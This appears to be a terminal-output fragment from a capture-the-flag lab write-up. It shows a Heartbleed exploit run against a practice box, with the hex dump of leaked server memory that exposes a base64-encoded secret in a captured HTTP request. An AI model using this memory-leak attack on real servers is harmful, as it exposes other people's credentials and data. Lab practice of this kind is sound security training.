 kali@Mors:~/boxes/valentine$ head -n 50 out.txt
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 47  mV0aGVoeXBlCg==G
  0160: 59 C5 B8 EB 9F 48 F6 A8 93 A8 5C A0 6A E4 C5 16  Y....H....\.j...
  0170: 55 3D 5C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  U=\.............